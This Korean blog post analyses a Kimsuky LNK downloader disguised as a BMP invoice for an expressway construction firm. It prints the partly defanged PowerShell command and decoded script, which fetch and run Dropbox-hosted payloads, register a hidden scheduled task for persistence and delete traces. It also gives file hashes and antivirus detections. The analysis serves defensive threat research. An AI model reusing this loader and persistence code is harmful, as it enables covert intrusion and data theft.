오늘은 김수키(Kimsuky) 에서 고속국도 제29호선 세종-안성 간 건설공사 송장으로 위장 하는 악성코드-도x기업 20240610 송장.bmp.lnk(2024.7.30) 에 대해 알아보겠습니다. 해당 악성코드는 압축 파일에 BMP 파일로 파일을 위장하고 있으며 실제로는 lnk 파일입니다.
일단 압축 파일의 해쉬값은 다음과 같습니다.
파일명:1.zip
사이즈:6.14 KB
MD5:4ac2192b01fce9e793f544d09877d16b
SHA-1:d83f47dfe20c38ccec3b9869f644fd4c128a94d0
SHA-256:3d3cc980ccf97cde5f3272fdc4c88569b77afe3f88e2e62186861daae99644d0
해당 악성코드 해쉬값
파일명: 도양기업 20240610 송장 갑지.bmp.lnk
사이즈:310 KB
MD5:09b1213c8a336541a4849d65b937293f
SHA-1:9e6e4ecaea18171e2266899f1bffda5de1091a2f
SHA-256:44ff60d352169f280801cf2075295aab0a6151ff8f77b66d16c82776efce7fea

악성코드 내용
StringData
{
namestring: Type: BMP File
Size: 358 KB
Date modified: 04/20/2024 11:23
relativepath: not present
workingdir: not present
commandlinearguments:
-windowstyle hidd(e)n -nop -NoProfile -NonInteractive
-ExecutionPolicy Bypass -c "$ss =\"JGhoaCA9IEpvaW4tUGF0aCA
oW1N5c3RlbS5JTy5QY(X)RoX()To6R2V0VGVtcFBhdGgoKSkgIuuPhOyWkeq4sOyX(h)SAyMD
I0MDYwOCDshqHsnqUg6rCR7KeALmJtcCI7IHdnZXQgLVVyaSAiaHR0c
HM6Ly9kbC5kcm9wYm94dXNlcmNvbnRlbnQuY29tL3NjbC9m(a)(S)9xdW82M3Ft
OGQzaXFsaG1weWliN3AvMjAyNDA(2)MDguYm1wP3Jsa2V5PXNicGNndWJnaTBpeG
l5bm01bGJzbnE4MXAmc3Q9eWxkYnNyb3UmZGw9MCIgLU91dEZpb(G)UgJGhoaDsg
JiAkaGhoOyAkcHBw(I)D0gSm9pbi1QYXRoICgkZW52OkFwcERhdG(E)pICJjaHJv
bWUucHMxIjsgJHN0ciA9ICckYWFhID0gSm9pbi1QYXRoICgkZW52OkFwcERhdGEp
ICJ0ZW1wLnBzMS(I)7IHdnZXQgLVVyaSAiaHR0cHM6Ly9kbC5kcm9wYm94dXNlcm
NvbnRlbnQuY29(t)L3NjbC9maS82dzkwdGxybndtajgzNTM3ZTltZDcvMDYxMHNh
ZmUteC50eHQ/cmxrZXk9ZDZjZWR2dGVvazNreWVwbmZweHRuM2k5aSZzdD15YjRq
endzMCZkbD0wIiAtT3V0RmlsZSAkYWFhOyAmIC(R)hYWE7IFJlbW92ZS1JdGVtIC
1QYXRoICRhYWEgLUZvcmNlOyc7ICRzdHIgfCBPdXQtRmlsZSAtRmlsZVBhdGggJH
BwcCAtRW5jb2RpbmcgVVRGODsgJGFjdGlvbiA9IE5ldy1TY2hlZHVsZWRUYXNrQ(
W(N)0a(W)9uIC1FeGVjdXRlICdQb3dlclNoZWxsLmV4ZScgLUFyZ3VtZW50ICctV2lu
ZG93U3R5bGUgSGlkZGVuIC1ub3AgIC1Ob25JbnRlcmFjdGl2ZSAtTm9Qcm9maWxl
IC1FeGVjdXRpb25Qb2xpY3kg(Q)nlwYXNzIC1Db21tYW5kICImIHskYWJjID0gSm
9pbi1QYXRoICgkZW52OkFwcERhdGEpIFwiY2hyb21lLnBzMVwiOyAmICRhYmM7fS
InOyAkdHJpZ2dlciA9IE5ldy1TY2hlZHVsZWRUYXNrVHJpZ2(d)lciAtT25jZSAt
QXQgKEdldC1EYXRlKS5BZGRNaW51dGVzKDUpIC1SZ(X)BldGl0aW9uSW50ZXJ2YWwgK
E5ldy1UaW1lU3BhbiAtTWludXRlcyAzMCk7ICRzZXR0a(W)5ncyA9IE5ldy1TY2hlZH
VsZWRU(Y)XNrU2V0dGluZ3NTZXQgLUhpZGRlbjsgUmVnaXN0ZXItU2NoZWR1bGVkV
GFzayAtVGFza05hbWUgIkNocm9tZVVwZGF0ZUNvcmVUYXNrTWFjaGluZUtPUiIgLUFjdGl
vbiAkYWN0aW9uIC1Uc(m)lnZ2VyICR0cmlnZ2VyIC1TZXR0aW5ncyAkc2V0dGluZ3M7ICA
kYWFhID0gSm9pbi1QYXRoICgkZW52OkFwcERhdGEpICJzeXN0ZW1fZmlyc3QucHMxIjsgd
2dldCAtVXJpICJodHRwczovL2RsLmR(y)b3Bib3h1c2VyY29udGVudC5jb20vc2NsL2ZpL
3M3ZDZhd2lkNTh4cjg5aHR(s)bnl5Yy8wNjEwc(20)FmZS1mLnR4dD9ybGtleT1lcXhiY2
gyMW5pbGhnd29ydHl3MHhiYmk5JnN0PXd3Y3RzeWIyJm(R)sPTAiIC1PdXRGaWxlICRhYW
E7ICYgJGFhYTsgUmVtb3ZlLUl0ZW0gLVBhdGggJGFhYSAt(0)Rm9yY2U7\"; $aa =
[System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64
String($ss));$cc = $env:appdata;$dd = \"user(.)ps1\";$ee = Join-Pat
h $cc $dd;$aa | Out-File -FilePath $ee; $aaaaa= 898(9)7878; & $ee;
Remove-Item -Path $ee -Force;"
iconlocation: %SystemRoot%\system32\imageres(.)dll
}Base 64 디코딩

$hhh = Join-Path ([System.IO.Path]::GetT(e)mpPath())
"도양기업 2(0)240608 송장 갑지(.)bmp"; wget -Uri "hxxps:/
/dl.dropboxusercontent(.)com/scl/fi/quo63qm8d3iqlhmpyib7p/2
0240608(.)bmp?rlkey=sbpcgubgi0ixiynm(5)lbsnq81p&st=yldbsrou
&dl=0" -OutFile $hhh; & $hhh; $ppp = Join-Path ($env(:AppDat
a) "chrome(.)ps1"; $str = '$aaa = Join-Path ($env:(A)ppData)
"temp(.)ps1"; wget -Uri "hxxps://dl(.)dropboxusercontent(.)co
m/scl/fi/6w90tlrnwmj83537e9md7/0610saf(e)-x(.)txt?rlkey=d6cedv
teok3kyepnfpxtn3i9i&st=yb4jzws0&dl=0" -OutFile $aaa; & $aaa; Rem
ove(-)Item -Path $aaa -Force;'; $str | Out-File -F(i)lePath $ppp
-Encoding U(T)F8; $action = New-Sch(e)duledTaskAction -Execute 'P
owerShell(.)exe' -Argument '-WindowStyle Hi(d)den -nop -NonIntera
ctive -No(P)rofile -Execution(P)olicy Bypass -Command "& {$abc (=)
Join-Path ($env:AppData) \"chrome(.)ps1\"; & $abc;}"'; $trigger = N
ew-Schedu(l)edTaskTrigger -Once -At (Get-Date).AddMinutes(5) -Repet
(i)tionInterval (New-TimeSpan -Minutes 30); $settings = New-Schedul
ed(T)askSettingsSet -Hidden; Register-ScheduledTask -TaskName "Chro
meUpdateCoreTa(s)kMachineKOR" -Action $action -Trigger $trigger (-)
Settings $settings; $aaa = Join-Path ($env:(A)ppData) "system_firs
t(.)ps1"; wget -Uri "hxxps://dl(.)dropboxusercontent(.)com/scl/fi/s
7d6awid58xr89htlnyyc/0610safe-f(.)txt?rlkey=eqxbch21nilhgwortyw0xbb
i9&(s)t=wwctsyb2&dl=0" -OutFile $aaa
; & $aaa; Remov(e)-Item -Path $aaa -Force;코드 설명
1. 임시 파일 다운로드 및 실행
임시 파일 경로 생성:
$hhh 변수는 Join-Path와 GetTempPath 함수를 사용하여 시스템의 임시 폴더에 도양기업 20240608 송장 갑지(.)bmp라는 파일 경로를 생성
해당 파일명은 평범한 BMP 이미지 파일처럼 보이도록 위장하여 사용자가 의심하지 않게 하려고 존재
파일 다운로드:
wget -Uri 명령어를 통해 드롭박스 링크에서 20240608(.)bmp 파일을 다운로드 $hhh 경로에 저장 해당 파일은 BMP 파일로 위장돼 있음
파일 실행:
다운로드된 파일은 바로 실행됩니다(& $hhh) 해당 단계부터 사용자는 아무런 경고 없이 악성 코드를 실행
2.악성 스크립트 생성 및 예약 작업 설정
스크립트 파일 생성:
$ppp 변수는 사용자 앱 데이터 폴더 경로에 chrome(.)ps 라는 파일명을 결합하여 경로를 생성 해당 경로는 시스템에 설치된 크롬 브라우저와 관련된 것처럼 보이게 만들어 사용자나 보안 소프트웨어가 의심하지 않게 하려고 존재
$str 변수에는 또 다른 악성 스크립트를 다운로드하고 실행하고 실행된 스크립트를 삭제하는 명령이 포함
해당 명령은 텍스트 형식으로 $ppp 경로에 저장
Out-File -FilePath $ppp -Encoding UTF8 이렇게 생성된 스크립트 파일은 다음 단계에서 예약 작업에 의해 컴퓨터가 실행될 때 주기적으로 실행
예약 작업 생성:
New-ScheduledTaskAction 을 사용하여 chrome(.)ps1 파일을 PowerShell을 통해 숨김 모드(-WindowStyle Hidden)로 실행하는 작업을 정의
New-ScheduledTaskTrigger는 해당 작업이 현재 시각으로부터 5분 후에 처음 실행되고 이후 30분 간격으로 반복되도록 설정
New-ScheduledTaskSettingsSet -Hidden 을 통해 이 작업이 사용자에게 보이지 않도록 설정
Register-ScheduledTask 명령어를 통해 작업이 시스템에 등록 해당 작업은 ChromeUpdateCoreTaskMachineKOR 라는 이름으로 저장되고 사용자는 이 이름을 보고도 이를 정기적인 브라우저 업데이트로 오해할 수 있게 함
3. 추가 악성 스크립트 다운로드 및 실행
스크립트 파일 생성 및 다운로드:
$aaa 변수는 system_first(.)ps1 이라는 이름의 경로를 생성
wget -Uri 명령을 사용하여 드롭박스에서 또 다른 악성 스크립트를 다운로드하고 $aaa 경로에 저장
파일 실행 및 삭제:
다운로드된 스크립트는 실행되며(& $aaa) 실행 후에는 즉시 삭제(Remove-Item -Path $aaa -Force). 이로 말미암아 악성 행위에 대한 로그를 확인할 수가 없음
악성코드가 정상적으로 실행되며 광x철간산업 에서 보낸 거래 명세서를 위장하는 것을 확인할 수가 있습니다.
즉 보안이 잘되어져 있는 부분을 터는 것이 아닌 보안이 상대적으로 취약한 하청 기업을 털면 어차피 군사 기밀이든 무기이든 내부 정보이든 정보를 획득할 수가 있습니다.
2024-08-25 09:21:53 UTC 기준 바이러스토탈에서 탐지하는 보안 업체들은 다음과 같습니다.
Arcabit:Heur.BZC.YAX.Pantera.10.6C912DC4
Avast:LNK:Agent-EL [Trj]
AVG:LNK:Agent-EL [Trj]
BitDefender:Heur.BZC.YAX.Pantera.10.6C912DC4
Emsisoft:Heur.BZC.YAX.Pantera.10.6C912DC4 (B)
eScan:Heur.BZC.YAX.Pantera.10.6C912DC4
ESET-NOD32:LNK/Kimsuky.K
GData:Heur.BZC.YAX.Pantera.10.6C912DC4
Google:Detected
Huorong:TrojanDownloader/LNK.Netloader.e
Ikarus:BZC.YAX.Pantera
Kaspersky:HEUR:Trojan.Multi.Powecod.a
Kingsoft:Script.Troj.CMDLnk.22143
MAX:Malware (ai Score=87)
QuickHeal:Lnk.trojan.A12626210
Rising:Trojan.PSRunner/LNK!1.BADE (CLASSIC)
SentinelOne (Static ML):Static AI - Suspicious LNK
Skyhigh (SWG):BehavesLike.Trojan.fl
Sophos:Troj/DownLnk-AY
Symantec:Scr.Mallnk!gen1
Tencent:Win32.Trojan.Powecod.Ymhl
Trellix (ENS):Artemis!09B1213C8A33
Trellix (HX):Heur.BZC.YAX.Pantera.10.6C912DC4
VBA32:Trojan.Link.Crafted
VIPRE:Heur.BZC.YAX.Pantera.10.6C912DC4
ZoneAlarm by Check Point:HEUR:Trojan.Multi.Powecod.a
결론: 하청 기업들도 보안에 관심을 둬야 하면 백신 프로그램은 모든 악성코드를 탐지하지 않습니다. 일단 북한에서는 해당 악성코드는 드롭박스(Drop box)를 자주 이용을 하는 것도 확인할 수가 있었습니다. 결론 국가 인프라 시설 관련도 관심이 많은 것을 확인할 수가 있었습니다.
'소프트웨어 팁 > 보안 및 분석' 카테고리의 다른 글
| 고려 대학교 하고 관련이 있을것 같은 김수키(Kimsuky) 만든 악성코드(2024.9.1) (0) | 2024.09.05 |
|---|---|
| 항공우주공학 부분을 노리는 김수키(Kimsuky)만든 악성코드-강의의뢰서(2024.8.29) (0) | 2024.09.02 |
| 김수키(Kimsuky)에서 만든 항공우주공학과 관련자 타겟팅 악성코드-강의의뢰서(2024.8.29) (0) | 2024.08.30 |
| 북한 해킹 단체 라자루스(Lazarus) 추측이 되는 악성코드-WerFault.lnk(2024.8.19) (0) | 2024.08.28 |
| 북한 해킹 단체 Konni(코니) 에서 만든 악성코드-integration.pdf.lnk(2024.8.22) (2) | 2024.08.23 |
| 북한 해킹 조직 김수키(Kimsuky) 에서 만든 악성코드-한중 북중 안보현안 비공개 정책간담회 계획.lnk(2024.8.20) (0) | 2024.08.21 |
| 김수키(Kimsuky) 에서 만든 msc 파일 로 위장하는 악성코드-Skibidi Boilet Master.msc(2024.8.16) (0) | 2024.08.19 |
| 새로운 AMD SinkClose 결함으로 거의 감지할 수 없는 악성 코드 설치 가능 (0) | 2024.08.16 |





